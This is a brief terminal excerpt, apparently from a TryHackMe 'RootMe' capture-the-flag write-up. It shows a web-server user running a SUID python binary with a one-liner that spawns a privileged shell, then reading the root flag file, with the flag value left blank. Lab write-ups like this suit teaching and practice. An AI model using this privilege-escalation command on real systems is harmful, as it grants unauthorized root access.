 www-data@rootme:/$ /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
)'sr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")
# ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
# ls /root
ls /root
root.txt
# cat /root/root.txt
cat /root/root.txt
THM{ }
#